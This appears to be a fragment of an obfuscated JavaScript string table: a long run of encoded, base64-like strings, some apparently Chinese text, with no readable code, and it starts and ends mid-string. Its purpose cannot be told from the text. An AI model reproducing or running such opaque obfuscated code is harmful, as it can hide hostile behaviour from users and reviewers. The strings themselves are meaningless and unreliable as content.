CrMKpI13Dq18/DyzCpHdlw6Mcw7LDu1/CmcOqC8K7w6jCuEwVw7TDgMKJW2TCh8OjKcK4OTNVwpo4TXnCu8Onwo7Ct1Y8CS3CqBXCqsKpw73DicOAw7vChsO1HMK5woZWRGZlw6p8w43CrkRKw6jDlhxZwroLWMOMFcKpVMKYwq/CncKGLsKYSgjDo8O2wq0/w4ldw5Ipw47CokrDhiPCqcKeworDgsO5wrPDr8KRwrDDt8O8w6pgwp1qw7VUw75yw4QfMyLDsDDCvMOLwodgfAU/woZ6fcOdw7XDoRfCg8KXw5QTdEAQdSNMw4PCgS8jw6R/AMOKHMOKw6prcsO2w5LCmhgow7HCnzZ8BQfDkXLCgjXDh8KMG8KVw6fCkRZxwqYMSwXDg8OlwqnDrk1cAsO3w7HCi2nDhxjChcKaw6PDnsOqS8OawotQw7lYw4nCmk1ew7/DnGzCl2PCmMKnDsOwwrE/JcKJQ8OAw6HCuXLCkMO8wqhPT1Nuwp7Dk2rCssOEw6fDmQfCpEbCv8OMw65ePMKICQhYw4HDigt+wpDDgsOwa8K0woxkczASJhbCnD/CgRM7bMOoB8Omw6DCiQTClSPCiw0sHQ3CrcKOBsOhw7QkwoBuw4rCk8Kdw5/ClMKOw4HCoRoZw6/CqcOPwpXCmsKtwo5/IcK1Q8KywodPd1vCh1Baw65fJQdJJH7DrhUgG8OzCsKAw4xdw6dwdMOMw6NhVMOFAcOne8O1wrDDtiXDgiPCvMK3SsOFKBnCp8Ktw65mKiPDtsKIVsKSUBfDhW/[base64]/DssK0SCbChFkrMSYKwpVmw7ouGHLDuMKVw4BfwrrCqSUOw67CtRx+C1Nie0p1fW3DoMK3woXDnx7DliXDj1EGU8OoIMOAwrNnIH85HjdrTsOhTcK2wqnDjsKEaWtMw4VmY2FAwo/CiMK8bhDCtsKlesKAa8K4Vnhdw6V2W8KOwocQwpM=','5puC6IOu5a2w6IuE','5oyp5p6a55Sp5ouC5Y6o5b+j5ZKl772z5b6+5ZKg5ZKy5Y6Z5a6n572g56iY5YaU5a6z6Ly26KCB5Yqp5Z2Y6Ziz6Ky6','57qZ5paz5p2Z','5ayE5L6b5pai5aS9','5YSW54mv54mw','[base64]/w4HDm8KLacOVw4lbIg4Kw4c=','w6sEUQh+w5E=','wpjCgMKBX1s=','w6zCnybCjR95wp4=','w6A3w61eBw==','w4NoLQ==','dRrDpUfDscKVw6k2wr7DvMOnwrfCh8OywqsJYU5e','w6g6w4zDk8Kgw5RwSDfDm8K4','SAUxwox7AyjCkVDDk8OA','LkXCjTvCnQ==','HlrDnwrDnQ==','w7rCrxR+w40=','CE/CrgfCmw==','w7YswoAxag==','LjEbPMKN','TBsfwoER','wpnDlQJvw5A=','w4HCsz5kw4Q=','Ai9Xwp3CoQ==','w7gjw5rDs8OY','wobDkMKHw7fDsg==','w6zCpSPCm8Ox','LEHCp0fDjA==','d2pfG8KYc8KHwrU=','woZ4HsKxw4k=','EAtgwrPCoQ==','NWvCqcKCw7I=','PSHDkCdZ','5a+x5L2V5pW35ae7','wo5NCcKOw78=','wohKWMOjw5A=','wpFyYMODw7M=','b2JdMMKO','GMKcEcO/w7A=','wpxOMcKnwqM=','NsKxX8KnbQ==','wojCgcK4DBLCpgjDlW8=','6K6F6Z2kZ8Ko','woVIN8K1w6Y=','w7Ybw7HDmMOU','BV/ClF/DmA==','w4pcw4XCrcOh','PELCpiTDrg==','5b6D5o+g6YGd6YORw4jChg==','d1ktw5HDoA==','wpjDrsK8w6TDrw==','wobCt8KKZWU=','IcOZFxLDiA==','ZsKMBcKQwpY=','U1UQwobCuQ==','5q686Ly05Lyp55eJ6ZSB6ICf5YmS5om+','F2LDjBvDrQ==','wqrCoyYHDw==','VsO9ecKo','OFfCjA/DnQ==','cmljKsK8','w5gpwoMwSg==','EcOtBcO1wqY=','QHVHHcKz','VVotw7vDlw==','wrwBHSTDpQ==','wqQCw5fDiMKf','wow8CDTDiw==','w7rCu8O9wp5D','w5TCjFnCgxE=','OMK9P8OZw67DlMOLLw==','wrvDvcKow4Ns','LMK6FsOBw5DDisOEOMOh','w5oow4J4FcKT','RR4qwpsk','wpnDt8Kyw41/','MMOrPsOFfQ==','w6BWLsKQdA==','5a2T5L2c57yC5bG3','TMK5w7p8wrM=','w7PCqQUTwrA=','6K6y6Z+Vw4N9','6K6R5YuZ6IGB5Y2k5ouf6Z+T6Ya+5ZKw6Ky26YGX6LOC5pWc','w5xBLMO5LA==','5aWP6byQ5qOmDMKX','KgEOGcKP','5aWj5aye5bmIw5bDow==','w6ECTxNlw5vDoMKZ','DXfCgBHDvA==','w5zChC8zwrM=','L0XCoBbDmg==','esKDw49AwrI=','ISh4wrfCgA==','w6JnLsKNZQ==','HFXCklg=','w6ohw5DDmcOPw51wUm0=','U8KXw7x9wqzCog==','Pz0aJhk=','fGlCHcK8','BnfCqMKaw6A=','GRg6wpho','w51fH8OgLg==','CMKyV8Kkcw==','woDCvwIQcl8yWcKBwrjDoQ==','G8K0G8Oaw6E=','wrjDscKGw4bDog==','wqrDoMKCw7DDsw==','w4EAwp8NdQ==','BiUbMDo=','NMKDw6AgwrE=','FBkJHcKr','wp5OVcOLw6U=','ZF8Zw6fDpELDg1Qmw4XCscOXw5sK','wqjDrjtNw7Y=','w5vCuwICNk87Ww==','w4DCvw0zwoA=','SzxZwrfChWTCqCLCkTjCp8OMwpDDjhhAwp8=','OMK3asKjQQ==','FhdbwoDCtg==','amxTOsKa','P8KeesKlVw==','Y8KGGMKiwp4=','HcKQw4Z4wp0=','bMO8a8KCPw==','w77CqCYWwow=','wrjDtyF1w45+w7Azw6/CosKrwoxGHQ==','DSZ+woHCqg==','w4/CvTsywrE=','wqZQDcKQw5E=','Y31KAcKEfMKJwqsbwqrChCLCllDCrA==','MnrDrivDoA==','5ba56YOc5oq5','w5kew6LDs8OU','woTDqMKew5DDsQ==','wobDvsKrw45c','wrIzw7jDjcK1','EG3Dqws=','wo0OESzDpA==','cSUxwpEC','MMOiIcOEfw==','w4fDn8OWwp5Y','HcKww59Xwog=','WcO6e8KkHcKYTA==','AWDCiMKgw5s=','PH3DtSnDvw==','C8OHNsOmwrk=','wpPDvsKiw7vDog==','VWQEwqPCoQ==','HCUPG8KL','Bw06MMKj','D8OANiLDtQ==','f8OaScKzHw==','wrQMw63DqMKF','w4cNwoc9Rg==','YGcsw63DvA==','PnLCsjjDoQ==','QsKOw4tNwpM=','w4Q8woguaw==','WcKnBcK+wqY=','w4vCui4Pwq8=','wrnDhMK7w4LDiQ==','w7zCv8Okwp1E','JMOSO8OQbA==','IcKcd8KSUA==','w4vChDrCgMO/fcKMw4/DpcOz','JkLCrnrDsA==','w73DgcOTwrpi','w4nChTVjw60=','w7/DuMOowo9g','wqPCk8KDLCc=','BHLCmg/CpQ==','wp9oIsKtw4Q=','w7RpHsKwXg==','w7xxI8OgGg==','woM1PD/Dsw==','VlQXw6PDvQ==','wp7DucKow4pz','w7kfND/Dh8ODZ8OCR8K6w4fCtMKew5TCqsOJSlJxwqJVTnNGw7wQwqbCtzvCgsKcwoHDqnU/woXDq8KRwpnClFLCicKyw4hPYcOU','G8KaXMK8Uw==','PgZuwrnCgQ==','IELCri7CsQ==','wq/CpB0wOQ==','cBcBwrAC','wpfDlcKHw6Zw','woXCtTsLEQ==','C33CuMK7w48=','w4IYwp8zXw==','fMKXGsK/wpo=','UVkow4nDpg==','JnbCm8K/w6s=','YsKew6gSwocFwoUSUcOPw7QtPlls','wrbDmyphw7Y=','WEAuw7XDng==','RsK8w4tbwrM=','HVHCoE/Dqw==','FDlZwqzCjQ==','w6PDhcOHwrFx','Z1cBwq7CpA==','TQYSPwdKDMOV','BcOiEMOWfw==','OcKzw7MgwpU=','5Yaq5bGP6Z+L6YSKw58=','w4/CqgvCssOt','wq8uwoTDl8K9w4YhQCs=','w57ChwsMwqA=','woTDtsKjw5TDqg==','LSdtwoPCvQ==','w4TCqnvCpB8=','O1bCr3TDng==','BgIFASQ=','UcOwZ8KDHg==','wpUWBxbDkQ==','fcKtw7A3wqPDuQzCi07Dng==','w5Fqw67Cm8OM','F8OXAcOmVg==','URASUsKob3zCiSd3A8KED8OHbGw=','w7zClTXCiDk=','wpvCvsKTHjQ=','FycNLsKQ','KzgoIyI=','DhwbB8Kf','wpxYNsKWw73DiyXDnA==','wqTCgD4YFA==','E8Kvw5kUwpQ=','w6w2w4bDpcOn','a8KUIcKAwo4=','wqhoKsKgwqU=','HcOQNTzDlQ==','HnvCv8KEw5c=','J8OgPyXDjg==','wpQPMDfDvQ==','w7ROHMOCEQ==','w5PCuQdEw6Y=','w6/CvABrw6PDnzBGIsKQwo/Dow==','LMKjP8OHw5M=','H1nCpsKnw6s=','GgI7MAM=','w7HCmGzCvy8=','wpDDicKvw4w=','bX4Nw4rDpg==','NBpewrXCuA==','Sz47wp02','OzwSKy8=','KMOPKCHDjw==','GX8uPcOv','NVnDkx3DpQ==','wofDo8Kkw6Bc','w4pqCcOuNA==','wrPCojwdNg==','QXkDwq/CmQ==','wpHCqsKsDS8=','DV3CiEDDhw==','wp3DkcKMw4Vm','BmnCsAbDhg==','wo7CpcKNIy0=','L8K0JMOPwo/DnsOKJsOqw4c=','w6TCvgtQw7k=','wqHDocKvw7rDoQ==','J8OCDMOXwrg=','wofCjhkwFw==','wrYLADHDsA==','clQ5w63Djw==','wqNlXcOow4k=','bH3CqsKew7rCu8OAwp7CuCfDnz04wp43QsKNLQ==','ScO9a8KpEsKO','EMOJJ8OwYMKC','woYow4VqH8KMTQjCiynCvBUz','w4t8KMKIQw==','wqgZw5fDq8K3','w58tw53DpsKLw5HCo8KXbXPCmzhUwpkQw6DDjMKrwr9ew6rCu2PCh+m4vuW7num4o+WspeeZqOmQseaOsw==','GMKRw44Uwoc=','6KWs56ij5Y6l','w4LCu8O4wqt6','IMKLw7k=','w5jDm8OwwqE=','BgcYLA==','w6DCgh7CpsOs','DxQMDMK/','wrXDpsK7w6Vh','w5fCv8OhwoFTw5U=','W8OgecKyG8KYRsO4w7M=','wpbCi8K+','Ihhbwq/CrQ==','E8OsNg7DvA==','KUnCjyLDpl0=','w54kw4B8CQ==','w7QKWwJj','w4wcw5FjBw==','P8K6FsOHw5rDmMOB','w6fCqBYQwqY=','A8KiNsO3w5A=','AinDkBReRQ==','A8O+HsOsfg==','wr50CsKnw5M=','w6DCi0bCryg=','KU/ChzLDpA==','wozCjcK9DS8=','wookw5fDtcKAwoQ=','JMOZFBnDoA==','EHvDnQfDkUxY','AMKBw6YPwpI=','5b+R5Yiu6Z+M6Yao','JcKnw7Bvwr3Dqw==','wptWd8ORw6fCq8KCYsK4wpVKw6rCq8KT','NzDDrRJ/','w7tlw53CncOj','w5VuIMK6Q0vCnBg=','w4lAMsOnNMKJKRY=','U8KJIcKiwrLCig==','UcKRJ8KFwpzClsOp','NyF0wpDCvVrCjns=','CMKjAcOdw64=','RcKHw6F+wrbCjcK2wpE=','W8O+asKME8KE','w5vCs2nCjxQ=','FzLDjg14RQg=','w4fCtsOkwotCw6zDosOG','w5l/w7jCpcOKw5g=','wrTDpMK9w7zDncOi','ScO6d8KhAsK2TcO1','wqjCicKSeFc=','TAUhwpIhJijCnA==','w5XCssO5wqZTw54=','worDlMKnw6BU','w4dqPcKXUnk=','woPCqz01LA==','w7x6w47CjMOV','wqZ9OcK4wp3DsjQ=','w7LCjBsawqQ=','w5slw41/EsKwUhA=','WVEZw7jDtw==','LX4QPsOcwocY','PHbDvxTDiA==','L2YWGcOywps=','B2DDqQLDokxF','LDYxO8Kq','wqPDuMK3w61hM8O6Yg==','w4sxw7rDr8Oe','w6nCqQF+w5/DgCg=','wqYnFTPDiA==','UsO7bcKzGcKPUQ==','w43CuRnCpQ4=','wpnCkMKrBAvCrAQ=','BsOoKhrDrQ==','HcOYIMOhYcKUw4Q=','YF8Jw4nDsxY=','MMK8w652wpvDqxw=','w7nDt8OQwpFq','w6w6w5zDjcO6w7FwRQ==','V1gBwozClVk=','w5zDncO7wrB1','w5rDlcOqwqZ/w7Q=','d1oZw6fDuQ==','BcOdMsOs','E8OKHxLDow==','w5HCq2TCgyLCjcO+O8Obw6nDnQMyRQ==','wrHDjcK6w7jDmQ==','woYow4VqH8KMTQjCizDCvB46','w5bCmSrChcO/f8Kdw6rDtsOww4Erwohe','wooiw5/DpcKC','w6whw559IQ==','wrTDjMKdw6bDsw==','5b6k6YCY5Yu7','wqXCoREVGA==','wp1NdsOCw60=','BitKwrfCkmPCuQTCnifCpw==','w5RLw47CmsOA','wo49w6/Dk8KK','HVrCpkDDmg==','KMK5OcONw4k=','wpPCl8KaBCnCqhY=','w4Qrwp8qWQ==','wprCu8Oswp5Pw5DDvcOeBjrDnMOXX8O0B8OAw7xHHMKBF8KeAsOQw5TDkzMLw4pswpLDkcKzWMKRWMKZa8KAw6nCuA==','KsO0KzrDoQ==','LsKER8Km','w491CsKwXmPCkg==','wqrCnMKbZm0=','KnnCuMKUw7TCtsObw5LDoTbDgjEBwrw8Q8KE','wpjDqMKvw5vDvw==','w7ZZw7rCqcOG','wqrDgThVw7U=','worDsB9Zw5Y=','Y8OKScKTJA==','HWXCvRrCtw==','WMOzesK/Jw==','JmMRJsO4wpAY','ZFIOw7vDoRXDgBAmw4fCnMODw4sE','XsKGw7tswq3CtMKq','aVoOw7bDuR3DmA==','U1UGwr7Ch1poU8Onwrdcwr8Lw5/Ds8Oiw4o=','w6vClRHCgzg=','wq5uGMKNw7s=','CxQOMx5UF8KSQCHDnMKhPgbChsKj','ZXMvwqXCvQ==','IMK9E8OUw5Y=','wrLCijETEg==','wqUvw7jDhMKc','woHDgcKxw7fDtQ==','YW5YAcKAZcKJw6oEw6zDhmbDhwfDsQ==','AMOKLz/Dpw==','w7vCmyXCmAlgwpoYPVh9w6V4dg==','w4NTGsKMXw==','wo87w5fDqcKZ','w7/CjA4IwoM=','w6/CjQVaw6I=','YcKVUsKnYjcsDMOGw4bDlXTCvsKFICXDr1s=','J2fCsWHDkA==','OcKxw6MRwoY=','DxEZCQVPBcOM','w7fCrwrCq8OY','M8Kew6QOwogXwrwfHcOPw6g=','w5nCk2vChT8=','YEcJw7A=','wrt0YsOow7Y=','wojChcKtDQ==','VWRYHMKw','w7nDjcOXwpt0','FQ1Ywq7Ciw==','wrHCs8KBZGfDv1dr','w5PCvGzCmjHChsOJE8Ofw7zDjw==','w7bClSDChAw=','WcOzbsKzH8KSRsO/','w4/CvgkowrM=','w7g8w4zDicOo','Xgkswrc5DD7Clg==','wpAtJynDhA==','G1nCg0DDlBIrw6s=','KcKUw78Ewow=','wrfCt8KOHw0=','w6AMWx4=','CcOzI8OBwoTDjcKVLg==','JwYZAAU=','AzFWwrHCrWLCoj0=','w6slw4bDhsOc','w5XCusOpwq5aw4bDtMOM','w5nDncO9wrlzw75GPw==','LUPCjjjDvV3DmMOjecOEwpM=','VHIew7XDuw==','wrtyG8Ksw5jDqg==','w5DCjQPCvsOL','wrHCssKMfw==','WFMzwqLCuw==','w77DpT15w5dnw71xw7jCqMKvwoFcHg==','wq0FIDs=','BMKRP8O3w7s=','KWXCpEnDtA==','wqRZOsKgw4Q=','w5fCssOkwo5d','cMKNw4Jpwq8=','HBkXHMKxWnHCjS1a','wrfCiQ06HA==','wrPDvMK3w6h+LMO2dsOfw4I=','FyrDlQJYdBhRwr46','GELChFrDmBI4w5xDw7zDjMKaacOs','D3LCilXDjg==','w5xUw4fCj8Ob','w5slw4tu','LkjCtATCtA==','K0PDiyPDhA==','wqPDoMKyw6Jh','wq3DsBVjw7g=','w6nCvANmw73Dij8Y','Eg17wr3Cig==','ZWtPO8KbfsKbwrQ=','DBwcE8KzYH/Ckw==','B8OUPsO6eMKDw74ewr7CqHk=','FsKSw6cmwog=','w6TCkQNqw5w=','LnzCr8Kuw6/CrcOJwow=','Zn1vDMKy','aVQ6w5TDoQ==','w6HCrx0Lwr0=','QMKAOMKGwqHClsOTw4YaM1I=','wqceACrDrA==','wqfCixIjCQ==','KMKZw6EbwpY=','wp0vw5/Dg8KBwoDDoMK7','GlnCqMKaw64=','QcKMN8KFwr7CncO3w5k=','wpPCqAYeKUgUUsKJwqTDvA==','MMOiGADDoQ==','FRXDlTBK','CH3CjDPCsQ==','w7vCsgTCqAc=','ScOicsKuAg==','I8Kpw65/wr7Dug==','w74mw4HDmQ==','Bz8UD8Ki','wrDCiS4pHQ==','wqPDucK8w6d8FsO4aA==','JMO1FsONTA==','woLCrsKzGDg=','w4fCtm/CgR3CjMOlEg==','QEY5wrfCsw==','IiZzwoLCk37ChG8=','RsKSJsKEwoU=','w742w5HDqMOiw5tmTw==','UU5ID8Ka','wo8iw5nDrMKEwo/DtMK7','w74Pwr0KZMOtUcOvwoPChcK3','CmfCgCDDpg==','wrHDg8K3w5ps','w6TCkBnCpDE=','wpnCiMKwCys=','w63ClSPCjxpp','wpYZw5zDjsK6','J3HCr8KI','wqjDpsKLw4Bj','wr3DisK8w6/DvA==','MsKTw6YW','F3vDrgDDjVo=','P1zCiTXCqg==','VMKbw5p/wo8=','UAsu','O8KEP8Odw6k=','w53DhsOHwpZU','G0DCjUXDiQ==','w5dfw5vClMOr','UsO7esKi','wpLCtTIdMw==','FUcawrLCnkRmDsOwwrxUwrg2w54=','wo8jw5TDtw==','FzHDpgBL','w5kGXhR1w4PDtMKLfMKVwo9zWnhEw6M=','w7ozw5bDgw==','wqDCrsKxb0M=','WcO+d8KkHQ==','C0XDvjrDow==','wqZlIsK3wr3DgyQUw4F+','G8O4MsOswozDnw==','MjtRwobCig==','wqNmJcKgwozDuCIU','w6vCuRdRw7jDhCIY','ScO7fMKrH8KTT8O/','wqDDo8KGw7rDjsOww5DDtiPDrsKG','DTFOwqDChQ==','AsOIEsO4Vg==','U8KBMcKqwrvCksOjw5k=','LE/CgTvDolbDvMO8','w5TCjiLCnMOsdMKqw4LDssOlw5M=','w4LDm8OpwrBo','wrnDh8K5w71N','w451w4DCo8O+','NRPDuQR6','FXDCpAfDvw==','w5EBw6fDh8OP','ByIaPDE=','XQIswo0=','w5PCvG3CmibChw==','PW8WG8OjwocM','w7EXTQ5iw5PDp8KMKA==','wrA1CinDqw==','w7jChD9Uw5s=','ClTCpR/Dhg==','MClSwrfCuQ==','UcO4csKuGMKW','MsKlOcOXw7U=','X8KKMcKM','woJzdcORw5o=','HGjCsxHDpQ==','wpfCi8K9DQ==','W8O2esKEGsKcW8O/','w4oTw5bDnMOj','w5/CnBBlw7k=','wprDlDZ8w5E=','w79MMcOtDQ==','DkPCkhXDvQ==','wopeG8KZwrs=','AFnChUk=','w5HCtsOdwqly','AE/Cm8Kgw64=','J8OmDDbDmQ==','OsKmw7h/wqg=','SMOkSsKUEQ==','KcOhCMOKwpk=','EhoaGg==','wpfCgQk1FA==','wqdtC8Ks','woPDlMK8w5DDmw==','MknCliTDrg==','wq8vHjDDjQ==','DRQNPgBBGMOM','w4LCtm3CmjU=','w5dHLsOyJQ==','wrLDpjdi','EcKJw45IwpnDizfCuX/Ds3k=','D8OePMO4','UB0twpo=','BcKFe8Kbeg==','TAI9wpoxHg==','WcO9csKoBA==','KMK0IMOaw4vDksOLOQ==','w47CqWTCmw==','BghPwqTCgFTCuUTDrCMr','MMKnw7B1wqI=','PX3CqsKJw5DCr8OIwprDsD0=','HsKbQMKwXA==','w5Y5w4TDo8Od','aVoZw6c=','CTFOwqDCu2TCozs=','I3fCvcKIw4/CpcOUwpTDlz/Dmysn','wqkDMjvDpcKKasOF','w43CtmLClDPCisOlEQ==','CHvDrQvDpUBSeA==','w5tEN8OPIcK0Ahon','w709w5HDkg==','wpoiw5XDpA==','w7PCmwzChcOw','w4bDkcOxwrJuw7g=','Ei/DkgU=','LsOXMcOidMKHw5kXwqzChg==','G3gkGsOa','McOiEgbDgQ==','wojDpBREw7Q=','w6MXSxU=','BMOREhbCocOkS8Kjw4Iq','Jl7CqAw=','w4vCmgsS','HxzDnztQ','wqNgJcKw','woFTf8O0w5g=','IGsUG8O5woYEXQ==','CUTClV4=','PXoOO8Oj','w4rCg2LCryQ=','LHDCvyTCvw==','w7jCm23Cmgk=','JkTCtRPCvcORwr0=','wrApw7HDgcKh','wqrCg8KyTFQ=','w6fCnHjCki8=','wqTDv8Ku','LsKSGsOiw4s=','woZ7DMKIw6w=','w4hNNsOuNsKnDwMrwo3CrQ==','wqPDisKzw7vDmQ==','wrzCocKgDyg=','PsOYKcOVwqM=','w5LCuTEFwrA=','JcK0JsO6w4vDkMOAOA==','w4hnP8KVWWTCnBk=','w5Zyw7rCp8OBw4Uuw7g=','L2YOHMO2wpQvUFk=','wpIqw43DicKDwoXDtsKw','BXvCucKDw6k=','Cz9OwozCmWnCqCg=','wpfDm8Kww4F8','DxkRBAhYOMOKTg==','wqsNMhfDh8KHYcOW','wo/CrB04MUkyRg==','w5gZw5vDocOn','wonDkcO+wqZjw6dbLRzDtsKAYi1Sw48=','w7ELUBA=','wpVgDcKFwqw=','w6ILwqYxe8Old8Ox','FMOGKsO8QA==','w4t8w7nCgMOLw6g4w4XCrcKI','DMKSw6MVwrw=','FTh1wr3Csg==','wrPDtyRFw5dgw7Rm','HTZawr3Chg==','eB4Pwq4H','wqwiw73DkcKX','w4t7w6PCmQ==','KSZowoXCrA==','wpnDqMKjw4TDkQ==','wqEGXhR1w4PDtMKLfMKcwo9rR2g=','wrDCv8KOZ3jDtHN0cDdp','KjQdCMK3','w5Q8w73DusOn','VMKAw6xh','c1YQw63DoArDolEgw5vCrQ==','wqxUYsO+w5E=','wrdsJsK7wqDDsg4Vw4V/w7w=','OkrChzLDuRXDucOmf8Oawo8HG8OP','w70bw7nDgMOd','C3HChjvDhg==','wpAgABrDuA==','B8KgacKuVw==','wqRtL8KXwrrDtj4K','VUtuIMK1','UgI9wocw','w4XDvsOOwrFW','w4fCjyvCsMO2cMKaw50=','EAEfGcKz','Kjk6O8KL','wpMBw6rDpMKh','w4vCihsjwqkCGk0=','YsKfF8KiwpM=','CWXCphbCrA==','wpfClCUIKg==','w4DCgTcTwoY=','wo1nNMKDw50=','w5fCgE/CjDI=','wqrCs8KHbQ==','w6LCuB9i','M8KTKMOjw7s=','XlEZwrc=','L1Ycw7HDrxjDm1xsw4DCu8OOw5g=','RVwawrA=','U18rw4bDsg==','w6jDtcONwodTw5VzCmPDicKr','fUUDwpbCug==','O8Khw7h/','w4szSQNA','AQUYJA==','bj8fwrE2','NAQILsKQ','w63CkjnClg==','IRLDtjJ5','VMKUMsK9wr8=','VVgcwqTCmw==','UcKJPMKKwrw=','w7zDo8KKw6bDgcOiw6nDu2/DtcKQw4d3','wq1gL8Kx','wqocITA=','woTCoAIdJQ==','VWjCrhLCnVUMb8KTaVjDucOj','w5LCqW3CnDM=','McKPJMOvw48=','V0MMwq7Cvg==','NWXClxvCuw==','w47CmSrClQ==','wqHCr8KRemvDv0RNYyg=','wq7CtcKAaXrDuF92','wrvClw8jLg==','w4fCmAkNwowHGg==','w4rCjiHClMOueQ==','wozCux0cFkkk','KnfDrCfDnQ==','wpfDvMKxw5TDmQ==','w4XCpC4Ewok=','wohjKMKvTk7CmBc=','TB0kwp0h','w71pw5bCr8OO','BMOyKcOlwpzDhA==','dmpKHMK5asKF','BRHDmgNE','w69uFMOnIw==','Xhk8woY=','NsKjw7gAwpY=','w5/CnD0mwrE=','w7nCg2LCpQw=','wp02Jw7Dog==','WWkew5LDnQ==','w6wiw5nDgsO6','wpHCi8K4BBM=','McOkG8O8XA==','w7YFwr8I','w7XCmzjCgxk=','w5xpJsKx','wpPCqAoVDE4lW8KNwrk=','wojCviI0','w4zCvxpAw5I=','w45NI8O1DcKtKAom','wrjDpcK3w69g','w6HCvB1ww7M=','wqrCr8KKbHs=','wo3CjcKMHBo=','LWsSJsO+wo0PVg==','DRoRJRs=','w5nCgQoOwqEQ','w5DCrjvCuRg=','wqrCtcKVbXw=','dlYRw6HDuQLDhHQyw7rCu8ODw4w=','w5nCpx45wrY=','wpxBfsOEw63CqMKTb8KuwqFOw77Cow==','wqXCmCMYDQ==','E8OePcOhVMKJw5If','KcKfXcKgQS85AA==','LUPCgjPDhFbDt8O2','wo4uw5rDpMK/wo7DpsKmKg==','NyFywoHChXjChWc=','Ay/DqRVp','GsOyKsOtwp7DicKvKcKQEA==','OkfCkC7DvELDug==','w7vCk8O0woN8','wopvwrzCksKZw51+w7zDt8KQeVh2McKp','QcKVOcKAwqM=','PnTCk8KVw5Q=','GFnCiMKq','Yl8cw7HDpQ==','WlEbwqDChEg=','woLCoQoCLA==','w64GUQB4w5w=','wrzDscKcw414','w4rCgjzChw==','ImMRJg==','Q0RpHMKe','JnLDtgnDrQ==','w5nCsRTChRc=','w4TDtcO9wq9c','ZXtfCg==','w5fCq03ChQQ=','NF7CrhfCssOCwrF9w7c=','HMKUE8Op','wrwfFzzDgA==','M1XDmCk=','w6APwr4CZsOg','I8K8NMOKw4fDk8OmJsOkw4ZH','wp0uw7zDq8KD','AjILMh0=','JTt0wpfDpHXCgnHDnwQCwrwW','w73Crzwn','w7EGUwJvw4DDq8KOEsKdwoFtRw==','w6w3w5nDjsOtw45wWFrDlMK3wpJ2','wp1jOcKTwoE=','Z8KyN8K5wr0=','LcK8w78Zwoo=','BsKfw75Kwro=','HsKlYsKTVA==','d8K6w419wos=','Z0Ulw4DDhw==','GUshFQ==','wrHCv8KXOz3Cog==','PW8WYcKkw5E=','YkAO','wrjCm8KaXmM=','RsKQSEQ=','w53CrcOEwqg=','w4LDgcO2wrFv','wq18IsKwwqM=','HcOEOsOxew==','wqBoB8Kmw4k=','wrlKCMKgw4s=','wqIpIAbDjA==','w6sQdiI=','QMOlSsKzFQ==','wqPDkcKNw7fDjw==','w5wiw4t1FcK/WAQ=','w4lBOcOtKcKsKxw=','w4/CjxwI','LGvCuA==','woVWO8K3w5Y=','XmMnwpLCnA==','HyIbKB4=','wpfCu8Oswp5Pw5DDvcOeBj7DgMONT8Kt','wqLDtcKzw6RjHcOcd8Obw4Nf','OXTCpHTDvw==','w4XCicOrwo9B','ETFXwqnChEnCoj0=','NEPCvhLCtcOLwr9o','w4s+w5c=','AMK1w4Quwr8=','O8OSJMOceg==','wrXDg8KPw43DnQ==','w5RjOsK5Qw==','wrDDqcKPw6w=','UsOnd8KjAw==','VFsRwr4=','fsKlw683wrbDpwnCi0jDhA==','w6HDuMOawrJe','UUo+w63Dkw==','wpfCmMK3bkU=','w5jDkcO+wrFUw6VM','P8OVA8OMwp8=','w5nCmD9Xw5fDsQ==','w6vCqgp7w5o=','w7HCiiLCiBF0w4FGM150w69ieMKZ','OcKjBMO9w4U=','LsObEMOawrI=','A3rCiGjDug==','BT8UDi4=','wrPDssKfw6c=','LWQUN8OQ','EHXDqQnDjF0=','XcKVMMKH','FD8XO8Kd','Vww7wrc5DD7Clg==','w4/DmMKywrZyw7VCJ1PDo8KW','w4LDlcOswpZ2w7FSPw==','JXvChsK4w7o=','GsOhE8ORwo8=','w7/CjiLCkw==','MTQnCcKQ','wq5QBMK3w7Y=','XcKlw6FcwoU=','w4rCk2jCsQA=','BjJRwqbCnA==','wqTCl8KJfUQ=','JT1pwoQ=','wo7CscKBOhc=','wp8nw5LDo8KG','wpPCkMK1Ahg=','w558LMOrEQ==','KGMMNg==','I8KVXcKzbyg=','NMKlw5hfwp4=','wrHDpMKqw7k=','B8KgEsO8w4M=','wrNJWcOJw7A=','L34WIA==','ExwQFMKJa3TChTxHLg==','HBsIGsKd','wqR0AMKpw6/DvAzDuCLDjMKH','DwEJOA==','w5XCuHPCkiLClw==','w5A7w7xDPw==','a8Ocd8KMJQ==','wotODsK9wrA=','w69WP8K4ew==','w7jCvBd7w7s=','EA19wpbCrg==','HQURIx0=','w6LCkTfCl8Ou','wr8Bw5jDsMK8','XMOxScKgAQ==','AGbCpUbDkg==','w5rCjw0FwqsX','wpheR8ODw7A=','w60ewqQX','LA5OwqHCuw==','UMKjw4Z8wpc=','GMK+OcOXw5U=','I8K6w7Nq','OgA2M8Kp','w7gXw7TDnMOd','cUESw7I=','w4VuLMK/XGXCnQ==','IcONMsOIwoQ=','PTEnLz8=','wrjDhsKaw6F6','EwPDvRZg','BCpMwrc=','w7nCqiUFwpM=','w4zDl8OIwrJt','JkDCr2PDsA==','Om8aJg==','wq9if8O+w44=','w4zCtCHCtwk=','LcK8PMOL','wo82LzHDvA==','XlUGwoTCnEF6DQ==','wq18HcK7w4vDowHCsCTDhsKUKQ==','C8Khw6IOwqs=','L0vCrz3CsMOEwqto','DVzDjF/DmBApw7tS','GMKyd8KabA==','w4xpAcKvdA==','w4fCsG/CkQ==','GFEZw6rCg0N7EcO5wr5fwrorwpDDqsOlwoDDi2B+wp3Cpg==','d1kiwqLClQ==','K0PCmyM=','DHXDqC3DhUhPYA==','CcKaw5RuwqQ=','Fiw7BTM=','UsOzbcKEGsKcW8O/','wrIkw5TDr8KI','PFgFNMOV','w4tKHsOkGg==','MMKkw7V5wrs=','wrdsKsKwwpjDoiA=','LUPCgjPDhU3Dtg==','Nix8wpLCh2TChg==','w6vCpzcZwq8=','wo/CvGDChj7ClMOwHsO2w6DDihMs','wonCmy8bMA==','K2nCugLDig==','Y3YhwqHCuw==','GmLChkrDvw==','w5VOPcOyJcK2','w5wiw5Q=','DGDDtgLChQlefMOEbA==','w5tGMsOsIcK2KQ==','BjkMJw0=','wqx6BcKxwrPDsx8cw4J+w6rDpXs=','w6sQcQJpw5DDnMKPN8KDwoVtXA==','w5vClgXChzM=','FnHDugrDp1xR','MTtxwo3CsQ==','cMKjw59Awpg=','BF4rKsOl','YsKnE8KnwpM=','HE/CvQ3CpcOSwqJ6wqPCqcKow6rDmcK9w7YE','OMOVAcOMwqw=','NU/CvRrCksOQwrU=','w4nDvMOSwo